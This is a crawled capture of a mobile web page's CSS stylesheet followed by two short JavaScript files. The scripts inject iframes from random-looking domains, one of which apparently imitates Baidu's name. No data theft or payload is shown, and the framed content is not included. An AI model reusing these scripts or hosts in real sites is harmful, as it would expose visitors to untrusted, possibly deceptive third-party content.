	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px;  
}
.hod {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px; 
}

.cgi-body {
    max-width: 720px;
    margin: 0 auto;
    position: relative;
}
.cgi-foot-links {
	width:100%;
	max-width:720px;
	height:60px;
	border-top:solid 1px #ddd;
	box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);
	background:#fff;
	background-image:-webkit-linear-gradient(to top, #eee, #fff);
	background-image:linear-gradient(to top, #eee, #fff);
	position:fixed;
	bottom:0;
	z-index:998
}
.cgi-foot-links ul li {
	float:left;
	width:25%;
	text-align:center
}
.cgi-foot-links ul li a {
	font-size:15px;
	color:#555
}
.cgi-foot-links ul li a.hover {
	color:#f00
}
.cgi-foot-links ul li a span {
	height:34px;
	display:block
}
.cgi-foot-links ul li a span.cfl1 {
	background:url(/public/images/cfl1.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl2 {
	background:url(/public/images/cfl2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl3 {
	background:url(/public/images/cfl3.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl4 {
	background:url(/public/images/bag.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl1 {
	background:url(/public/images/cfl1-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl2 {
	background:url(/public/images/cfl2-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl3 {
	background:url(/public/images/cfl3-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl4 {
	background:url(/public/images/cfl4-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}

.cgi-gsb-header img {
	width:100%;
	height:auto
}
.cgi-gsb ul li {
	line-height:40px;
	font-size:14px;
	border-bottom:1px #eaeaea solid;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.cgi-gsb ul li a {
	font-size: 16px;
	font-weight: Regular;
}
.cgi-gsb-tit {
	height:20px;
	line-height:20px;
	margin-right:1px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	border-radius:5px;
	background:#f00;
	display:inline-block
}
.cgi-zuozhe {
	float:right;
	margin-left:10px;
	font-size:14px;
	color:#999
}
.wz-tit {
    text-align: center;
    padding: 5px 0;
    color: #7cff00;
    font-size: 20px;
    font-weight: bold;
    background: #2196F3;
    background-image: linear-gradient(to top, #FF5722, #9C27B0);
}


--- FILE ---
content_type: application/javascript
request_url: https://amhc01mksrt32.ocmvhdk.cc/sx.js?1768993588
body_size: -32
content:
document.writeln("<div class=\'box\'>");
document.writeln("       <iframe src=\'https://nasbd1.tytasgdjsdjjasd.com/sx.html\' width=\'100%\' height=\'1230\' frameborder=\'0\' scrolling=\'no\' id=\'shengxiao\' name=\'shengxiao\' marginwidth=\'1\' marginheight=\'1\' align=\'middle\'></iframe>");
document.writeln("    </div>");

--- FILE ---
content_type: application/javascript
request_url: https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1768993588
body_size: -27
content:
document.writeln("<div class=\'cgi-box\'>");
document.writeln("  <div class=\'cgi-box  hod\'>");
document.writeln("    <div class=\'menubox\'>");
document.writeln("      <iframe width=\'100%\' height=\'135\' border=\'0\' frameborder=\'0\' scrolling=\'no\' src=\'https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amkjlins.html\'></iframe>");
document.writeln("    </div>");
document.writeln("  </div>");
document.writeln("</div>");